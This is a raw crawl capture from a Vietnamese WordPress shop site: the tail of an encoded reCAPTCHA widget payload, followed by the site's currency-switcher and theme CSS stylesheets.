x5Yw6jDgQktWcKSbcOMO8O8J8KATETDqXJHw63CtGfDsnBMGMKXw40xw4/DusOvR8O6PVDDicKyYMOSWMKLw5HDiMKVaQh1bsKqw4XCh1rDiCE2wo9sU8KWw5PDt8O2BVJdfMOhw7jDmEs+ZMO3w7rCi1XDlsOkw7BxJ15NwoPCjnnCqsOQwqcWworDlsOhwrLCilcBIk7ChsOMDcKEwpvCv8O/w783w5fCoMK/MXfCg8O3ex/CucK+dC7CjCvCqMOwRBvCuRHDuMKIw6VbMcO6QcKANMKrAxzCocO5ScO/A8K1ScKlwrvDt8KIcC5cw4jCusO/D1PCiMOGHMKlJMOtwpNkwot4K8KNw5LDssOxYMOyQDbCn0nCncOUwrUVw55Pw5d7w6PCi1/DrkvCrjrCqCjCmMOTUsOOwpHCpMOywrvDp8OVw7fDn2IEMcO6W2jDtR4bw7PCnkQKw5BMPnbCuTHCulrCmMOEd8OsL8OCUsOQdhh7Lko1w7BTE8KewqHChkI0w5ksw7HDgMK0RsK6w5lxw5/DhB3DnBYeEkTDrU7CsS8Rw45lw7R4S3/DhMOew67CkcKYw6cvw7jCv8O+w75Bwp8uZsOSDsKtPMKNZMKhw6PCi8OEw7vCksKILmIxMQNIwrzDosKKLlTClEhNIsOSAMOUw7zChsK1GsOkesK2wrnDvsOcw5/DsMOFPzxow6hVwpQSNsOVWsO5Y8ONw44cNMKoImzColDDmMKewpoiaHPCphbDkMKeOsOkVsOLEMO+wrhrAMK2TwE7XRnDk2TDm8OdwrN/CwfDrThyZR1nUwgQOsOuw7jCssO0UMOxSG42DWXCm8O3TcOTDcKfw70tQ8Ouw61NNcK7wpYYIgdLGEgdUkhrSMOjFXLCrmnCgyA8w4QOwrTCpMO/R0wew5diQMOswoHCs8K/wqjDkcOPw5rCjsOQDMOJwrYVwrHCg2LDvsKsc8O+ZMOjYCDDmEBPw7whKsOBwqzDhWZdwr9Ee8KYAQTDn8OHw4UJwo3Chm8Jw6DCkgBOw6LDlxQzwqsFwrduCmXCrsOYAMOowpM3wofCjcO/w7zCmnbCnsKQSsKfwrPDusKcRcKlwpjCvVPCm8OOMkrCv1sEf8KgwoHDuMKscAo/w6IdwrIKBycRZMOSw4bDpMOawrjDr0zDlMO+w7x2FA7DssKpSMKKwq/CpAYuw73CksOwwqB2DMOLw5wWQcKFOHrClMOILVnDikbCiHHDoSbDrcKcw7gJwrzDgWpCKHhAwqnDimDCtTBCZloGJMKRd8OzYinDpsKeFjQlU2fCj2PDmsORw4wTwrzDq8KNwp1cw7Maw6TCsSbCrcKKQVzDnWzCjnNNw7vDrMKVwrhBV8KOw6bCv3MEw4/CgMORwpcyw43CiUo2KsOJfXvDssKLP8KIw488w4dpGH7Dr8KZAWfCrGQUwr0wV8OZwprDvSbDksKiwptPwqLDnBQuw4MWw7DDuxrCml3DpMKMw67CqTrCtsKQwr3CrMKHwqofw7TCu0lwDFVEw74VJMKwcsOkb8OJwp8mDSPCniDDs1LDnMOWIkXDhsOnwr/Cgy1Fw4bCocKwMBPCtkB+TcKybi/[base64]/DnsOAXcOmw6PDhcK/WRbDtMKsYsOLw7nDslBHwpM6wo7Dn8KVZBArwqnDvCckw4bDnkLCoUAhbljChMKNw7zCnztdw7DDtsKqLANnw47DpWgBwqzCoFkowqbCmsKCTcKyw49Qw7UOR8KxECTDtMOma8KvZyDDlSVIKUJbP3bDtnZ5OVjDkcOfEXAuw4RnwpcMD3keN8OHwpTCnm/[base64]/Dk8KGw41DGMKyCAMBwrFDw6/CjcKiSQ4tLSUGw6ZSwqIcwp/CtGvCrcKIwowhJMODwqzCilXDljfDusKXZArDrUJ9JwvDtMKkbxEhXzXDt8O+fDdlWcO2wqJHHsOCw6fCjxXDpRF/w6B0HEl9wpQ4aWTDo1LCvTHCpMOtw43ChyEddFzDq1Rtw5LCucK+OGYQOEnDsQslX8KawrTCm27ChAHCp8O9wpHDpRPCuU3ChsOCw57DscK4acOWwr5QATQGGUnCoFnCnEZNw4nCoMOufQd8MMOHwo7DvGnCtzVgwpDDg3JjXMK2L3fDkgfCvsKdJcOYCjvDocO/ecKBHcO+w5vDpg4wBh7DnXkxwoZRwqzDsMKGZsKZDcKPE8OLw7zDicOzwr9Uw44Bw5fDinbCuzU3YRBIwplMw6fCi0tZCmE+ZhBnwqoQTntWB8OCwo7CjTvCmwQFH8O9w6d8w78swonDpsONwrMjNXTDgMKrC3DCsUwLwppywp/[base64]/[base64]/CoMKfw6ghD3V/CxFLwoTCtMKJwoTDncKYWMOaD8OKw57DpcO+T20bwrJlw6FDUFVdw4LCqTLCuj8cdcOzw6ZpJ1gMwprCpcKTNmTDsk0kfjgCbMKNeMKqwrXCmMKzw7INBsOLwpfDqcOEwq1vDEUqTMKuw4tze8KjCw7CnFLDrEQOZMO5w4HDoHUYa2w/[base64]/[base64]/IsK2IThFDjfCkMKfw6TDjcKjwqRzw40mwoF4dhjDi2HCgMK+UzlDwpp+AsKbdMKAw7EyKsO8w5c3w7shXFwqw6t+w5kGcMOwF0/CizXCtH5Nw4jDmcK/[base64]/GDnDtsKTw53DvizCuMOpw7jDmsONKFl0TsKSOA7CqsOfw5EfMcKFw4NLwqpBw53CtMOcM1DCt8KcETcdWsOjw7F3bmNdEV/Cj3rDk205wql1wqEqfwcBKsOlwrRlDWnDnyfDk0Yqw5d4fTrCtsOtAkTDtcKic1vCrsKhwp5kFQFgaAMFLhHChcOmw4LCiUDCrsO5dMOawoQQwp8oF8Ozwqx4wrbCtsKcG8KHw7hmwppuZ8KNEMOrw5IqAcK8D8OiwplJwpkrVws7fBE/UsKPwonDngPCqmQOK07DkcK6wr7DksOHwrHDm8KODyMCw446WcO7CUDDpMKMw6dOwofCm8OaCsKLwqHCmX5bwp3ChcO1wqNBCBw6wpLDoMOhfzxPH0jDqMOzw43Dr1JCbsOsw6rDiMOOwo7Ch8K8Ky7Ds27DnMO3MsOUwrtAfVt5Zz3DnRldwpPDrmd4V8Ojwo/CnMOaew0kwoY2wqnDuiLDgUkJwo4XXcKaHzx6w4LDtlHCkjtsU2TCpT5Ef8KJFsOzwrLDmkcSwoh4ZcOtw6rDkcKTCcKww7zDssKgw78Bw50gT8K2wo/[base64]/w4jDksK3QMObEsO8wpNKcHBGIcKhw5PCoMKWeMO9KHEkKMORwqodw5HDqkVMwqfCqMOlwrIuw6h4w4HCnXXDp1LDmx/Cq8KvdsOVXARxw5LDhSfDvEoITEvCqhrCh8Oawr7DhcOtSUhywqLDvMOqZ2PClMKnwqtaw5FXSMKeLsORPcKFwotQccOfw7J0woHCm257Nx9AJ8Ogw4NmEMOaRjk/BlUrTsK2NcOwwqwSw5ENwqFxXcOSGMKOM8Osdk3CgAFewoxkw7jCr8KcbzVSe8KbwqxrIx/CuC3ChmLDlGNYFnbDrz8XRsOhDMKtXQjCgcKHwqjDgV/DlcOhwqd8UidAwoZew5XCiVdiw47DsVkNchrDrcKaLSZew6FawqAbw6jCgRRfwrHDkcKnFT0VGwUGw7oMwrLDhg4vecKsUjgLw7zCs8OQAMOpEVfCvsO4KcK/[base64]/DikTCv3nDpx0Dw7MGw5JUwpNmUyAdOMK/OjhUw6sHOCzCicKPJTnCosOiZMKeRsO9wpzCk8KSw4Vjw4lnw7UWT8OibsKRw77DqMOzwpIjGMKuw5BUwpPCvsOCB8O4wrV8wr0uSlBcWTMVw5vDtsK/dcKrw4s8w4/Dg8KfRcOCw7vCjibChQvCpA8cwo91EsODwpzCoMKWw4nDsUHDv2IvQMKhcR0Zw7rCtsKTP8OJw4ovwqFMwrXCjiXDq8OfMsKPdGJxw7VZw6MaFCwMw7Yiw5rCgChpwo5AYcOfwq3DnsO6wpBLSsOfVhJpwq0sVcOyw7zDkEbDlH0tLyVtwr0pwpvDosKgw6nDh8K8w7/DncKnasOxwprDkF0EIsK+ZMKTwp1ow6LDjMOJekbDhcOJFFXCtsO5eMOhBSx5w4LCjgzDgEfDh8Kfw5vDucKgfFZvJsKow4JmWkBYwrbDrhM9RMK4w6XCoMKGNVbDqRlDWi3Ct13Dt8Knwp/DrBjClsKswrTCq03Cs2HDtAUCGcOZH1M8OW3Ckid8U20GwrnCl8O6FTNEfiXCoMOswo8yRQ4ZWwvCksO/woDDpMKHwoHCtQXDuMKTwprCjnhVw5vDhsOow4fDtcOTfnzCnsK/wq1uw6AewoHDm8O+w4R+w6l1Aip/EcOjOAvDqCjCqMOEScKiF8Ksw47DhsOMMcO3w45oX8OyCGjClXwtwogVB8O+TMK3KHkZw7ZXIMKqDDPDl8OPAknDusKhDMKiXjPCkgJAHiDCjgPCjlkbNcOqQjpewpnDqFDCk8OUwqAew55awoHDnsO0w79SaFjDocONwq7CkVvDisKoIsKOw4zDjGLCvF/Di8Oww7vDtCNAMcKGIAHCqzbCrcOEwoHCrUkdd2vDl2TDqsO5VcK/[base64]/Dmg/DusOWBFDCuhhZw7DCgcOdwphvw6x8w49CMMKlw5Frw5DDin3Dt2Q+JTVswrXCgcKKWsOvSsO9Y8O+w5/CkVTCgnHCrMKpUTEgAlvDnmFMNcKhKzFUC8KlC8KrTGUmHTMoesKXw58Ww6tYw6XDu8KyHsOdwp1OwpnDuFtcwqZIDsKbw70ePjhuw4MUWcK7wqVnMcKawojDlMOKw6IHwroxwoRfZmYcLsOIwqs6P8Ktwp/DocKPw6h0CMKaKiQgwow7SMKZw7bDtyAwwrTCtGMIwqMLwrLDqcOhwojCrsK3w6TCnHxvw4LCjAolJgrCmMK1w5UQGlp4I0PChR/ClkdTwq94wpLDv30twprCji/Dmn/Ck8KgTAHDoGvDhzBlKijCosKzQWFKw7vDmWXDhBPCpHZnw4PDs8OVwp/DmnZXwrE3acOQKMKww4TCoMO3DMK9WcOKw5DCt8KZL8OMGcOmPcK3wovCpsKdw6kMwq3DmXwlw4Jqw6RHw4krworCnCrDjzfDt8Onwr/CtmAMwo/DhsO8Cm54woDCp2TCjzDDsGbDsWYUwo0Kwqk2w7wpCH9pRmQjBsKtWcOdwphSw5vCvlJrdgIgw4HCrMOxNcOfaxUEwr7Dg8Kww7jDncOVwqcSw6DDtMOlCcOnw63CksOjNRZ/w5fDkTHCgz7Co2/CtB3Cq0bCpnMaADkUwpZewo/DrlZEwrTCpsO0wrnDj8ORwpEmwp0uMMOmwpp5CVA0w7hlZ8OIwqZsw7UzBX5Xw6A/UzPClsOdYyh0wqvDkTzDnMKjw5LCv8Kbwr7CmMKTRMKCBsK1w7MYdTtZL3/[base64]/woTDhcKJY8OZw4/Drz/[base64]/[base64]/wrgkK8KIJ1wDU8OUw5LDr8OFw4zCn1LCmMKywpnDlXXDiWrDjjnDv8K3DkvDgHbCsxHDqjtDwrhvwqlKw6DDk3k7wrvCvj97w6bDoQjCr3TCnDzDmMOBw51xw4jCs8KKGDjCuHLDuT9vDmTDiMOUwrjCmMOUH8KYw7sbwqnDh3oHw4/[base64]/wprDl8KxeXprw73DrR5awpliasKyw4PCpsKuw4HCrWAydyonWBp9L2R0w47DnCIKJMOPw7UKw7rCoDFRSsOYK8KJW8K9wo3Cn8OGVUd+XkPDu1ouOsO9DnrCiwIzwqvDj8O5d8K+w5vDgS/Cp8Ozwod6wqptZcKnw6fDn8Orw79Qw47DkcK0wo/DpAvClBbCtHXCgcK5w5vCiCHDlMOvwoXDqMOJF0gTwrdLw7JLMsOGdSHClsK7agzCtcOLD0/Ch0TDl8KwAsOETnEhwq/CmRofw7cGwoM+worCky3Dn8OuNcKhw5wLWT0OdcOyRMK2fmHCpGRsw6IbeEhJw5nCn8K/[base64]/CvXfCpsK+wp85fsOGPsK4wrAiIMKVa8O6wpHCphtSwrEhUyXDt8KOZsOLOMO/wq4dw5XDrcO5ezoResKUA8Kce8K2ACVWEMOGw4XCrxDDosOiwphhP8K9IEMoSMKVwovCtsOtEcO0w5c3VMOvw4wfVnfDp3TDl8OhwrZnZsKWw4kqTDAEwo9iUMOSP8K1w7MNYMOrACwtw4zCu8KGwoIpw7zDv8KvW2/CmzbDqkxICsOVw68pwobDqnEPS2Vub2cjwphYJ19KGMO/[base64]/DsHJ9fMOxwojCgsOgYsKIw6RZw4TCsCU6IQg8F8O5YAHCucOYw7w9FcOGwqAaAHAXw47Dn8OJw7/DqsKgLcOyw7ByScObwqrCmTnCicK4P8Kmw4QFw4PDgBc1TyfDlsOGMFMwLMOkHWZEJA3CvSLDr8OawoDDoCABYA4dLnnCmMOPbsKGXBgNwpcmDsOPw5tUKsOdRMKzwoQZR3IkwoPCg8OEfgnCq8Kow4N3wpfCpMKlw4/DlX7DlMOXwqpMY8K0Z3bCk8OkwpjDqBh0X8OBw5JBw4TDg0Avwo/DvMKxw7zCncKyw5MbwpjCkcOmw5ExGEJ3VE01bgvCnWFIBHI1fjNRwr08w5paWMOiw60tHh/[base64]/UMO0wqwuV8KswrXDmcKxw7bDj2LDgMKOw79SbE7CmMKUcsKpDsKiejh4NAV/BDnCvsK5w4nCqhPDtsKPwoB1VcOBwq1IM8KTf8OcFsOXfFfDrxbDocKpCE/[base64]/DgDLDnCUoUz3DqMOlwqIlDsKCw5JYA8ONZ8Oqw4dpSWHCpQvCjl3Dq3/Dm8KLHSLCgQJrw5bCs2nCg8KPWkNLw7zDpcOuw48nw7ZTO3V1LEdwM8KZw7JDw7klw7fDsjV0w4Isw5lFwog+wqPCisKDDcOhX1gfBMKlwrJRM8Oiw4XDgMKMwp9+McOZw6tQI1wce8OnZAPCgsOuwq1mw5JswoHDkMOlDsOdZgDDpsK+woUqKsK/[base64]/DljJ4w7g4AA7CmlROK8OCw5Vhwr7Cs8OUT8OZEz7DlFJwwqjCksKCbFECwp3CtGsFw6jCuELCrcKyw54VOsKxwrEbcsOOF0rDpXd2w4ZXw6cLwrzCvxHDk8K1FQ/DhjXDjznDmC/Cinlawr8jAVbCp0HDvGcIJMKuw5bDtcKNLwTDpVRSw5HDu8OFwrNxHXzDsMKqbsKoBMOAwqt5MA/CrsKnZjPDjMKTKW1aZMOpw5PCqi/CtcK8wo7CkhnCpEcIw4/Dn8OJEcKCw6HDucKCw6vCih/DrQcEIMOsNmnCk3nDhGwGH8K5BRk4w59XOSRTJsO7wovCmsK7ccKtw7jDvUNGwrEiwqbDljrDssOKw5s2wofDvkzDhhjDlRooesO5BHXCtBLDtW7CjMKuw78kw6LCh8OTJy3DsiIbw5dqbsKxD2PDtCt/[base64]/CoFvDsCrDicKrwrTCv0bDicKOG8K/w6HCv1wxBMKWwp9jYMOgfD8uYcKJw6wnwpJjw7jCkVUXwprDkFBldGUHFcK0RAZaFkbDk1lTFTMJOSU+STjDvRzCtRLDhh7CqcK/KT7DpiLDhV9qw6PDuiMtwrcwwp/DkFbDi39LT0HCiD8Uw47DqknDucOUU0LDuGZkwrNmK23CjsKqw5Z5w4bCvTATBAsOw50zSMOgN1bCnMOTw5ZuXsKPAcK/w706wpFTwo9Mw4rCv8KGdhfChAHCm8OCeMKSw4czw5DCi8OXw5vDtBLDn3bDgjMUJ8Ohw6k9wowpwpBvVMO+BMOgwpnDvMKsfj/[base64]/DrsONw5kcwqlWw4vCmWUKw5MNw6tOJsKqwrDDg8K/BcKewq/DkA/Cr8K/w4jCtcKbXmfCpcOiw4cHwodVw786woQ4w7/[base64]/Cl2LCrGAbwq/[base64]/w7l2w7h4K8OTw6nDkDElwrXDpiHDsSNWMVs+w6EqTsKzX8Kww70uwqwNF8K9wq/CnzjChW7Ci8O7w63DoMOsNF3CkB/CoTwvwrQow6JrDCYdwrHDq8KnLlxcXMOFwrAvD309woNGMDHDsXZvWMODwqUEwpd/[base64]/CocOpVUcXw4jDryfDixbDpVIHwr1Sw50dw4Vbw6fCvwDConDDlwJ1wqYbwr0lwpLDmcK/wpbDgMO4QVbCvsOAAxIpw5Z7wqA9woIHw6MlHlNlwpLDl8Olw5/DjsKUwrNHKXt2wo0Ae3PCs8Klw7LCpcKvw7glwosXB2ZnMzNbSXd7w6dAwrrCqcKFwqzCjSjDjcKew4jChn1Nw5Qxw4Fww7nCiz/DmcK0wrnCmcO2w6PDogUzFcO5C8K5w7QPXMKUwrXDiMOUK8OvUsKEwrfCsH8rw5tQw6fCncKvJMOhMEnDkMOGwrdlw6DDgMOyw73DnX4+w7/Du8Kjw4QPwrnDhVhywpMoMsOewqXDj8K4AB3DtcOlwrxnRMORdMO9wp/[base64]/DhxfDty9tE29TYMKlwr7CsMKhQFzCp8KfYMKASsO0wqLDnUsxST0DworDncKCw5JJw4jDrxPCuzbDm3ckwoLCjTvDoQDCjWY+w6sfeCpGwobCmS3ChcO+woHCnTbDm8KXLMKzOcOnw4ssZTwjwrhvw6k6Rz7Cp0fDkm/[base64]/w7FpwpnDnyTDqWxpMyhgw7HCtcOVIjY4wq/Dk8KWw6/[base64]/[base64]/DqCgPwovCljnDosOLOHV2w4RvIMOswrNwB8OIacO2QMKbwrjDpMK8wrslY8KFw6UlVALChWZQCm3Do1p4ecKuQ8O3KBJow41VwrXCtcKCQsO0w5PDlcONW8OuecOLWMKkwqzDkWXDoz4hewwuwrfCpcKxJ8KDwonChcKPFnIbR3MPO8Ogb3HDgcO8BDHCgWApS8Obwq/[base64]/CuS4WeMKzw782NcKZKsKfwr4Awrsvwogqw5jDtWjCtcOlQMKmFcOvBAvCr8Kow755EW3Du154w4NWw6LDkncDw4ZlTw9idVjDjQwOHMKRBMK6w7JoY8O6w6XCgsOowoAzISLCpcKLw7DDscOmBMKuAQo9KH0Qw7cew59ywrh6wqLCuzfCmsK9w4tzwrYrC8O/HyPClm1ZwpnCgsO4w4zCti/[base64]/DijhXKRtdw4zCosOewpdow6jDrQnCpzR/wqrCkA5Awq0AXzooMhjCpsKZw6rCgsKqw5cgGjDCiSUKwpZhCMK2bcKjwprDigoIax/ClHrDlngWw7xsw6jDtiAnfWRGLMKnw5VfwpBJwqIPw6HDrj/Cp1fDnMKUwqHDliMiaMKgwrzDnwslQcOlw5zDpcK6w7XDr0bCn2ZybcOIF8KDKsKNw5PDscKDFAlpw6bCocOgZUQUOcKGBQbComADwr1cXkhzeMO2NXrDjVzDjcOeBMOZeS7CrV0WRcKZUMKowo/CkXZrX8OMwrzCjcKOw6bDihxBwq0jAcO0w71EGU3Dg05bRnQYwp0mw5BGVMOqEWRAccKMLm/[base64]/Dh8KoFcKwcMOMwr88VcOUesKcd3vCuQx5CMKRwpfCnxRLw5DDvcOJXsKOfMK6Tn8Mw59ew4lTw69YOAMuJhPCuTvDj8OaDD1Dw4nCh8OuwqzCnDB/[base64]/CmsKHw43Dm0nCuMKgfwNxEFbDnMO8wp4bByI2wprDh0UybcKww6gcasO1RFXCkQ7Cj3rDvmESFRLDnsOrwrJqEsOhHh7CvsK9Q3tmw43DmsOdw7/CmVLCm3VQw7IZdcK5H8O6TSNMwrjCrR7Do8KBG2zDjk9KwqjDmsKCwrQSAsOAK0LCscKWfnfCly15BMOoKsKAw5HDgcOCbsOdOMOXJyd/wpLCvsOJwpbCs8KoehXCusO4w4t0NMKVw7bCt8Kvw5tJSFHCjcKNLlQxURPChsOCw5DCqMK9QFVzZcOFAMONwpYAwp4EQ37Dt8Kxwp4rwpbCs0XDmX7Dv8KtEcK3bTNnG8O5woRTw6/DhiDDscK2dcONBErDlcK+YMOnw7EEe206LlkxGcOCcWbClcKTaMO3wr7Dv8OrCsOBw4VlwpLDnMKiw4g7w48GPMOyDz96w7JbGMOnw7Jow5gRwq/[base64]/OMKrLx3Dh3vCvhsiUAgwe8KJwoZ/YsOtw6FHwq9twqHCqEhsw5pRWz7DqMOLYMKPPwPDsQpmCFHDrlvCv8Okd8O9ITsGZSTDvMOvwq/DjnzCqSQ7w7nCpCXCrMOOw7HDscOmS8OEw6zDk8O5VDIMYsKqwoPDkh5CwrHDhh7DiMK/DQPDskNXCmoQw4/[base64]/[base64]/Cnx9HwrvDtMKzw5saVsOxw5Fzw4lGw54yFjXCqMK2w61WZ8Kgw5A0ZMKAw6RSwovCiiVVZcKLwqDCsMO/w7V0wojCsDnDvncaCTo1dBHDocK5w6BjXmUzw7XDk8KGwrjDtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vietsafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G/hM05sJmuczUcN9D00vPhuJeM1jpSXtYK2ObRW/NOE\\u003d\x22,1,0,null,1,1768512473048,0,0,[147,105,12,40,50],null,[102,156,68,221],\x22RC-FkDigUXr1_7rQw\x22,null,null,null,null,null,\x220dAFcWeA4vCQLBLsttzeJDRiBEUW5Ir5ScG8wK5ZG_eK2EAiGB8mkcPm5mW_NanGkCbExljB0Kpll_6vFx3cPPNPiOQwamBDbRpA\x22,1768595272988]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/css/converter.css?ver=6.5.7
body_size: 108
content:
ul.currency_switcher {
	zoom: 1;
	list-style: none outside;
}
ul.currency_switcher li {
	float: left;
	margin: 0 4px 4px 0;
	list-style: none outside;
}
ul.currency_switcher li a {
	float: left;
	padding: 3px 5px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
ul.currency_switcher li a.active, ul.currency_switcher li a:hover {
	background: #ddd;
}

--- FILE ---
content_type: text/css
request_url: https://vietsafe.net/wp-content/themes/techno_shop/style.css
body_size: 6798
content:
/*
Theme Name: Theme Viet Safe - HTG
Theme URI: vinawebs.com.vn
Author: Huynh Trong Gia
Version: 3.6.3
/* =Global
----------------------------------------------- */

@font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  body {
      color: #222;
      word-wrap: break-word;
      line-height: 1.7;
      font-size: 14px;
      background: #f2f2f2;
      font-family: Arial,'Open Sans', sans-serif !important;
  }
      a {
      color: #337AD5;
      text-decoration: none;
      -webkit-transition: all .2s;
      -moz-transition: all .2s;
      -o-transition: all .2s;
      transition: all .2s;
      color: #da251c;
      }
      a:hover,a:focus {
      text-decoration: underline;
      color: #da251c;
  }
  
      a:focus {
      outline: thin dotted;
      outline: 5px auto -webkit-focus-ring-color;
      outline-offset: -2px;}
      h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {
      font-weight: 500;
      color: #f00;
      }
      h1,.h1 {
      font-size: 26px;}
      h2,.h2 {
      font-size: 22px;}
      h3,.h3 {
      font-size: 20px;
  }
  #header {
  background: #fff;
  }
  #main .container {padding: 0 10px;max-width: 1190px;}
      h4,.h4 {
      font-size: 16px;
      }
      h5,.h5 {
      font-size: 15px;}
      h6,.h6 {
      font-size: 15px;}
      img {
      height: auto;
      max-width: 100%;}
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}/*
  Theme Name: Techno Shop
  */
  @font-face {
    font-family: 'TechnoVN';
    src: url('fonts/TechnoVN.ttf');
  }
  
  .wp-caption{}
  .wp-caption-text{}
  .sticky{}
  .gallery-caption{}
  .bypostauthor{}
  .woocommerce-page table.shop_table_responsive tbody th{
  display:block;
  }
  .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {display:none;}
  .infoTop {margin-bottom: 15px;font-size: 12px;text-align:center}
  .infoTop li {
      padding: 0 10px;
      font-weight: 500;
      font-size: 14px;
  }
  .infoTop li i {
      color: #da251c;
      font-size: 18px;
      vertical-align: middle;
  }
  .kmtop {
      background: #da251c;
      /* background: #da251c url(images/icon-gift.png) 7px 18px no-repeat; */
      height: 54px;
      padding: 0 15px;
      padding-left: 30px;
      position: relative;
  }
  .kmtop a {
      color: #FFF;
      line-height: 54px;
      font-weight: 500;
  }
  .kmtop a:hover {
      color: #FFF;
  }
  .kmtop:before {
      display: inline-block;
      content: "";
      position: absolute;
      left: -20px;
      top: 0;
      border-bottom: 27px solid transparent;
      border-top: 27px solid transparent;
      height: 0;
      width: 0;
      border-right: 20px solid #da251c;
  }
  .thongtinfooter .cliente {
      margin: 0;
      background: #0085ba;
      padding: 7px;
      cursor: pointer;
      transition: all .3s ease;
      border-radius: 3px;
      display: inline-block;
      width: 100%;
      line-height: 120%;
  }
  .service-detail .cliente {
      width: 33%;
      margin: 0 0.15%;
      background:#EEE;
      padding: 5px;
  }
  .service-detail .cliente h3 {
      color: #0085ba !important;
      font-size: 13px;
      color: #444 !important;
  }
  .service-detail .cliente h3.ck {
      color: #0085ba !important;
      font-size: 15px;
      font-weight: 500;
      color: #da251c !important;
  }
  .serviceHome{}
  .serviceHome .cliente{
      padding: 10px 20px;
      width: 32%;
      margin: 0 0.5%;
  }
  .serviceHome .cliente i{}
  .serviceHome .cliente h3{
      font-size: 14px;
  }
  .serviceHome .cliente h3.ck{
      font-size: 16px;
  }
  
  .footer-middle {padding:30px 0;background: #f1f1f1;}
  .footer-middle .col-md-3 {
      font-size: 14px;
      line-height: 1.5;
      border-right: 1px solid #ddd;
      font-weight: 400;
  }
  .footer-middle .contact-block {
      font-size: 14px;
      line-height: 1.5;
  }
  .footer-middle .col-md-3 h4 {
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block h4 {
      font-size: 14px;
      font-size: 16px;
      margin: 10px 0;
      margin-top: 15px;
      color: #222;
      color: #da251c;
      font-weight: 500;
  }
  .footer-middle .contact-block i {
      color: #da251c;
  }
  .footer-middle .contact-block p {
      margin: 8px 0;
  }
  .footer-middle .col-md-3 h2 {
      color: #444;
      font-size: 20px;
      font-weight: 500;
      margin-bottom: 15px;
  }
  .footer-middle .col-md-3 img {}
  .footer-middle .col-md-3 a {
      color: #222;
  }
  .footer-middle .col-md-3 a:hover {color: #0085ba;}
  .footer-middle .col-md-3 ul {
      list-style: none;
      margin: 0;
      padding: 0;
  }
  .footer-middle .col-md-3 .content-block-footer{}
  .footer-middle .col-md-3 .content-block-footer li{
      padding: 0;
  }
  .footer-middle .tinmoi{} 
  .footer-middle .tinmoi ul{} 
  .footer-middle .tinmoi ul li{
      padding-left: 0 !important;
  } 
  .footer-middle .tinmoi ul li:before{display:none} 
  .footer-middle .tinmoi .view-all {display:none}
  .footer-middle .tinmoi a{} 
  .footer-middle .tinmoi img{
      width: 60px;
      height: 60px;
      float: left;
  } 
  .footer-middle .tinmoi .entry-meta{display:none} 
  .footer-middle .tinmoi h4{
      margin: 0 0 5px 0;
      font-size: 14px !important;
      font-weight: 400 !important;
      line-height: 1.3;
  } 
  .footer-middle .tinmoi .item-publish{display:none}
  .footer-middle .col-md-3 .content-block-footer li:before{display:none}
  .footer-middle .col-md-3 ul li {
      position: relative;
      padding-left: 10px;
      margin: 8px 0;
      line-height: 1.4;
      font-size: 14px;
      color: #222;
  }
  .footer-middle .col-md-3 ul li:before {content: "\f101";font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit; /*--adjust as necessary--*/color: #444;font-size: 9px;padding-right: 0;position: absolute;top: 2px;left: 0;}
  .footer-middle .col-md-3 p {}
  .footer-middle .col-md-3 span {}
  
  #product-tab {}
  #product-tab ul.wc-tabs {
      margin-top: 15px;
      padding-left:0;
      border-bottom: 0;
  }
  #product-tab ul.wc-tabs li {
      border-color: #0085ba;
      border-top: #0085ba 2px solid;
      margin: 0;
      padding: 0 20px !important;
      background: #0085ba;
      border-radius: 0;
      background: #da251c;
      border-color: #da251c;
  }
  
  #product-tab ul.wc-tabs li.active {background-color:#fff;border-bottom:0}
  #product-tab ul.wc-tabs li.active a {color:#333;font-weight: 500;}
  #product-tab ul.wc-tabs li:hover {
      color: #FFF;
      }
  #product-tab ul.wc-tabs li:hover a {
  }
  #product-tab ul.wc-tabs li a {
      color: #FFF;
      padding: 7px 10px;
      font-size: 15px;
      font-weight: normal;
  }
  #product-tab ul.wc-tabs li a:after {
      box-shadow:none !important;
  }
  #product-tab ul.wc-tabs li:before {
      box-shadow: 0 !important;
      display: none;
  }
  #product-tab ul.wc-tabs li:after {
      box-shadow: 0 !important;
      display: none;
  }
  
  .woocommerce-tabs
      table {
      width: 100%!important;}
  
  .woocommerce-tabs
      table thead > tr > th,#tab-description table tbody > tr > th,#tab-description table tfoot > tr > th,#tab-description table thead > tr > td,#tab-description table tbody > tr > td,#tab-description table tfoot > tr > td {
      border: 1px solid #DDD;
      padding: 8px;
      line-height: 1.42857143;
      vertical-align: top;}
  
  .woocommerce-tabs
      table>tbody>tr:hover {
      background-color: #f5f5f5;}
  
  .woocommerce div.product .woocommerce-tabs .panel {border-top:0 !important}
  
